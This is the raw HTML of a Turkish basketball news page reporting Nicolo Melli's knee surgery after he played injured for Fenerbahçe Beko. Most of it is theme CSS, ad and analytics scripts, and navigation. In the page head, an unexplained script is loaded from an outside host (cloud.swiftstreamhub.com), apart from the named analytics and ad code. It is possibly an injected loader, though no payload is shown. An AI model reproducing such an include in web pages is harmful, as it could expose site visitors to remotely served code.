    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="ceb47a51747b89cf86b04684-text/javascript"></script>
<script type="ceb47a51747b89cf86b04684-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="ceb47a51747b89cf86b04684-text/javascript"></script>
<script type="ceb47a51747b89cf86b04684-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/milli-takimlar",
                    "name": "Uluslararası"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi",
                    "name": "FIBA Dünya Şampiyonası"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti",
                    "name": "Melli Fenerbahçe&#8217;de aylarca sakat oynamış: Ameliyat masasına yattı"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="ceb47a51747b89cf86b04684-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-16894 single-format-standard ctcc-exclude-EU melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_393 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="ceb47a51747b89cf86b04684-text/javascript"></script>
<script type="ceb47a51747b89cf86b04684-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16894" class="post-16894 post type-post status-publish format-standard has-post-thumbnail hentry category-fiba-dunya-sampiyonasi tag-manset tag-nicolo-melli" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle Uluslararası" class="entry-crumb" href="https://www.basketbola.com/category/milli-takimlar">Uluslararası</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle FIBA Dünya Şampiyonası" class="entry-crumb" href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">FIBA Dünya Şampiyonası</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Melli Fenerbahçe&#8217;de aylarca sakat oynamış: Ameliyat masasına yattı</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">FIBA Dünya Şampiyonası</a></li></ul>
            <header>
                <h1 class="entry-title">Melli Fenerbahçe&#8217;de aylarca sakat oynamış: Ameliyat masasına yattı</h1>

                                    <p class="td-post-sub-title">Geçtiğimiz sezonu Fenerbahçe Beko'da tamamlamasının ardından New Orleans Pelicans'a transfer olan Nicolo Melli, yaz dönemiyle birlikte ameliyat oldu.</p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >17 Temmuz 2019</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 17 Temmuz 2019</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="537" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2019/07/melli.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/07/melli.jpg 1074w"  alt="Nicolo Melli Fenerbahçe Beko İstanbul" title="melli" data-src="https://www.basketbola.com/wp-content/uploads/2019/07/melli.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="537" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/07/melli.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2019/07/melli.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/07/melli.jpg 1074w" sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" alt="Nicolo Melli Fenerbahçe Beko İstanbul" title="melli"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_62a td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="ceb47a51747b89cf86b04684-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Fenerbahçe Beko&#8217;da sezonun ikinci yarısında sakat olarak oynayan Melli, Jan Vesely ve Joffrey Lauvergne&#8217;in yokluğunda çok büyük özveri göstermişti.</p>
<p>İtalya Basketbol Federasyonu, bugün yaptığı açıklamada 28 yaşındaki yıldızın, dizinden ameliyat olduğunu duyurdu. Açıklamada sezonun bitmesiyle birlikte bu ameliyatın planladığı belirtildi.</p>
<p>Melli, sakatlığı sebebiyle İtalya’nın 23-29 Temmuz arası yapacağı kampta yer alamayacak. İtalyan yıldızın sonrasında ise durumuna hafta hafta bakılacak.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_270 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="ceb47a51747b89cf86b04684-text/javascript"></script>
<script type="ceb47a51747b89cf86b04684-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/manset">manşet</a></li><li><a href="https://www.basketbola.com/tag/nicolo-melli">Nicolo Melli</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fmelli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Melli+Fenerbah%C3%A7e%E2%80%99de+aylarca+sakat+oynam%C4%B1%C5%9F%3A+Ameliyat+masas%C4%B1na+yatt%C4%B1&url=https%3A%2F%2Fwww.basketbola.com%2Fmelli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Melli+Fenerbah%C3%A7e%E2%80%99de+aylarca+sakat+oynam%C4%B1%C5%9F%3A+Ameliyat+masas%C4%B1na+yatt%C4%B1 %0A%0A https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="ceb47a51747b89cf86b04684-text/javascript">var block_tdi_4_707 = new tdBlock();
block_tdi_4_707.id = "tdi_4_707";
block_tdi_4_707.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_707","td_column_number":3,"live_filter_cur_post_id":16894,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_707","tdc_css_class_style":"tdi_4_707_rand_style"}';
block_tdi_4_707.td_column_number = "3";
block_tdi_4_707.block_type = "td_block_related_posts";
block_tdi_4_707.post_count = "12";
block_tdi_4_707.found_posts = "112";
block_tdi_4_707.header_color = "";
block_tdi_4_707.ajax_pagination_infinite_stop = "";
block_tdi_4_707.max_num_pages = "10";
tdBlocksArray.push(block_tdi_4_707);
</script><div class="td_block_wrap td_block_related_posts tdi_4_707 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_707" ><h4 class="td-related-title"><a id="tdi_5_277" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_707" href="#">İlgili Haberler</a><a id="tdi_6_097" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_707" href="#">Güncel haberler</a></h4><div id=tdi_4_707 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

